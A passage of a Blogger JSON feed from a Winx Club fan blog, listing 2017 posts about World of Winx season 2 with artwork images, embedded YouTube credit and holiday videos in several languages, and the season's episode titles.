src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3hraZOK1fkQMjX8wGYdAyd24Qr9ijK1v7GsXqir2-F2pj47F_9dAgxnO80W0vdjC1KJzI0D7V5BN9JEMAPCOscArSvKJx1NTfI_1qWGOXOzqnn0BnIVgNasDecrGBAZi2ExJzVh6Kxg\/s640\/IMG_20170711_115646_912.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrWxY0pZI6_BT1shw7VeU5r8pNPUt9ILEXysUc9wB1EbWFiChY506hdUl0xpzXZhvHHWIb7677LgUw8xMQI8D-CBf68ErnkRb0hy5SR5muhhyphenhyphentlC5gLtTcBTNan5E-ohKcAuPcUgnZwQ\/s1600\/IMG_20170711_115429_574.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrWxY0pZI6_BT1shw7VeU5r8pNPUt9ILEXysUc9wB1EbWFiChY506hdUl0xpzXZhvHHWIb7677LgUw8xMQI8D-CBf68ErnkRb0hy5SR5muhhyphenhyphentlC5gLtTcBTNan5E-ohKcAuPcUgnZwQ\/s640\/IMG_20170711_115429_574.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003EThanks to WinxMagicUniverse for the pics!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1625195730571637271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1625195730571637271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/07\/official-onyrix-artworks-in-concert.html","title":"Official Onyrix Artworks! + In Concert Outfits - World of Winx 2"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaFE6tRpLftALrtO9cHo3p3eCx3SjIecwOR41VnO0xZcKaOJxPLHCbVIKbugT3RdRY1VDvXjprV4iA9xIwKl6lHBPPcnIGpupFTn6u5YX8tnRopweByaZ5XfTomYJsTdt2I0O_6jyfIA\/s72-c\/IMG_20170711_115923_956.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6388139492209741545"},"published":{"$t":"2017-06-30T10:41:00.001+02:00"},"updated":{"$t":"2017-06-30T10:41:44.390+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"World of Winx 2 - Opening \u0026 Ending Video"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGpJ-HojM0B_XqF9obxwnJMjgoLYN18_mq__2q3ycfncG2WRsCUSruEuSv0NrjdLz6OL4HE8qyk3kDIYm9RSRADhPGYgdkxK-2S_QB8xW_c_mjRhtiAQ2gKm1EUdf3PuuQpLs_zc-VJw\/s1600\/maxresdefault+%252815%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGpJ-HojM0B_XqF9obxwnJMjgoLYN18_mq__2q3ycfncG2WRsCUSruEuSv0NrjdLz6OL4HE8qyk3kDIYm9RSRADhPGYgdkxK-2S_QB8xW_c_mjRhtiAQ2gKm1EUdf3PuuQpLs_zc-VJw\/s400\/maxresdefault+%252815%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEnjoy the full Opening Credits of World of Winx and have an exclusive sneak peek at all the new undercover missions on Earth, the new transformation, the talent reality show \"WOW\" and the most exciting moments of the Winx brand new adventure!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/KLc3zI9xcWs\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEcco la sigla iniziale completa di World of Winx!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNon perdete le magiche missioni delle Winx sotto copertura sulla Terra, la nuova trasformazione, il talent reality show \"WOW\" e i momenti più emozionanti della loro nuova avventura!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/9fymCYxbr-M\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEnjoy the full Ending Credits of World of Winx and have an exclusive sneak peek at all the new undercover missions on Earth, the new transformation, the talent reality show \"WOW\" and the most exciting moments of the Winx brand new adventure!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/NbTrmxCrMec\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEcco la sigla finale completa di World of Winx!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNon perdete le magiche missioni delle Winx sotto copertura sulla Terra, la nuova trasformazione, il talent reality show \"WOW\" e i momenti più emozionanti della loro nuova avventura!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/0CZh0eAkn6g\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6388139492209741545"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6388139492209741545"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/06\/world-of-winx-2-opening-ending-video.html","title":"World of Winx 2 - Opening \u0026 Ending Video"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGpJ-HojM0B_XqF9obxwnJMjgoLYN18_mq__2q3ycfncG2WRsCUSruEuSv0NrjdLz6OL4HE8qyk3kDIYm9RSRADhPGYgdkxK-2S_QB8xW_c_mjRhtiAQ2gKm1EUdf3PuuQpLs_zc-VJw\/s72-c\/maxresdefault+%252815%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7911129946684368738"},"published":{"$t":"2017-06-23T19:18:00.003+02:00"},"updated":{"$t":"2017-06-23T19:18:34.661+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"World of Winx | On holiday with the Winx! [VIDEO]"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggEg0uPtuG4ID1HY06tAW51CbteV7GDazotZ7yiFg5l555fNvq8xXzy1QFwRCSxiLFQlnlG92SBxzF4Wtmr7KbFON0NRuwzeVdgsID9zswKd05wJGfvzYiHMzYO9PEbxLsCRcwisQZug\/s1600\/maxresdefault+%252814%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggEg0uPtuG4ID1HY06tAW51CbteV7GDazotZ7yiFg5l555fNvq8xXzy1QFwRCSxiLFQlnlG92SBxzF4Wtmr7KbFON0NRuwzeVdgsID9zswKd05wJGfvzYiHMzYO9PEbxLsCRcwisQZug\/s400\/maxresdefault+%252814%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSea, sun, friends and lots of magical sport!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSummer is really WOW!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDo like the Winx and go on a magical holiday with them!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/h6QTTT5vg4E\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Playa, sol, amigas y un montón de mágico deporte!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡El verano es realmente WOW!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Haced como las Winx y partid para unas vacaciones maravillosas con ellas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/iMezAkMsIiQ\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7911129946684368738"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7911129946684368738"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/06\/world-of-winx-on-holiday-with-winx-video.html","title":"World of Winx | On holiday with the Winx! [VIDEO]"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggEg0uPtuG4ID1HY06tAW51CbteV7GDazotZ7yiFg5l555fNvq8xXzy1QFwRCSxiLFQlnlG92SBxzF4Wtmr7KbFON0NRuwzeVdgsID9zswKd05wJGfvzYiHMzYO9PEbxLsCRcwisQZug\/s72-c\/maxresdefault+%252814%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7128972631534164683"},"published":{"$t":"2017-06-23T16:28:00.000+02:00"},"updated":{"$t":"2017-06-23T16:28:15.774+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Onyrix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"Flora Onyrix Official Artwork"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFBnsFvcC-OWc7jV4tqZcx3eZodTE8fNfog-tznBm4bHLVVA86AdNg0OK5hMItlm-0tNbRbQF3e77BZyKv5PtVDBpKdjx1XO5ezDLcePchyphenhyphen4216VrSy9bn2RwPvohF6Aa-8mXv8fB0FQ\/s1600\/flora_onyrix_world_of_winx_2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"700\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFBnsFvcC-OWc7jV4tqZcx3eZodTE8fNfog-tznBm4bHLVVA86AdNg0OK5hMItlm-0tNbRbQF3e77BZyKv5PtVDBpKdjx1XO5ezDLcePchyphenhyphen4216VrSy9bn2RwPvohF6Aa-8mXv8fB0FQ\/s640\/flora_onyrix_world_of_winx_2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7128972631534164683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7128972631534164683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/06\/flora-onyrix-official-artwork.html","title":"Flora Onyrix Official Artwork"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFBnsFvcC-OWc7jV4tqZcx3eZodTE8fNfog-tznBm4bHLVVA86AdNg0OK5hMItlm-0tNbRbQF3e77BZyKv5PtVDBpKdjx1XO5ezDLcePchyphenhyphen4216VrSy9bn2RwPvohF6Aa-8mXv8fB0FQ\/s72-c\/flora_onyrix_world_of_winx_2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4224715253805575945"},"published":{"$t":"2017-06-17T16:14:00.002+02:00"},"updated":{"$t":"2017-06-17T16:14:43.850+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"World of Winx - Season 2 - Episode Titles"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDvhUpt53EaNuSRqlCRgnoPbzwpOm50dVKnh0b74HvwtCBG5bFbVIVEgJX32SNVIb6AUIilbCaykA-GaxUdT4jG8Tv_ovT3xH9rdiN2xSGfifAxx7AOznc4V0tGP89aakr0-5ELtQ6w\/s1600\/wow2_netflix_2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"597\" data-original-width=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDvhUpt53EaNuSRqlCRgnoPbzwpOm50dVKnh0b74HvwtCBG5bFbVIVEgJX32SNVIb6AUIilbCaykA-GaxUdT4jG8Tv_ovT3xH9rdiN2xSGfifAxx7AOznc4V0tGP89aakr0-5ELtQ6w\/s1600\/wow2_netflix_2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe \u003Cb\u003Eadventures\u003C\/b\u003E of the \u003Cb\u003EWinx on Earth\u003C\/b\u003E continue! Don't miss it, now on \u003Ca href=\"https:\/\/www.netflix.com\/title\/80007778\" target=\"_blank\"\u003E\u003Cb\u003ENetflix\u003C\/b\u003E\u003C\/a\u003E!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAnd discover \u003Cb\u003Enew missions, new looks, fairylicious songs\u003C\/b\u003E and the brand \u003Cb\u003Enew Onyrix trasformation\u003C\/b\u003E to fight old and new enemies and save the \u003Cb\u003EWorld of Dreams\u003C\/b\u003E!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.netflix.com\/title\/80007778\"\u003Ehttps:\/\/www.netflix.com\/title\/80007778\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E1. Neverland\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E2. Peter Pan’s Son\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E3. The Alligator Man\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E4. Mermaids on Earth\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E5. Fashion School Thrills\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E6. The Girl in the Stars\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E7. A Flower in the Snow\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E8. Tiger Lily\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E9. A Hero Will Come\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E10. Technomagic Trap\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E11. Jim’s Revenge\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E12. Old Friends and New Enemies\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E13. Tinkerbell is Back\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4224715253805575945"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4224715253805575945"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2017\/06\/world-of-winx-season-2-episode-titles.html","title":"World of Winx - Season 2 - Episode Titles"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnDvhUpt53EaNuSRqlCRgnoPbzwpOm50dVKnh0b74HvwtCBG5bFbVIVEgJX32SNVIb6AUIilbCaykA-GaxUdT4jG8Tv_ovT3xH9rdiN2xSGfifAxx7AOznc4V0tGP89aakr0-5ELtQ6w\/s72-c\/wow2_netflix_2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6165615298628636590"},"published":{"$t":"2017-06-16T18:44:00.002+02:00"},"updated":{"$t":"2017-06-16T18:44:59.657+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Club WOW: World of Winx 2"}],"title":{"type":"text","$t":"World of Winx 2 - Official Trailer HD"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 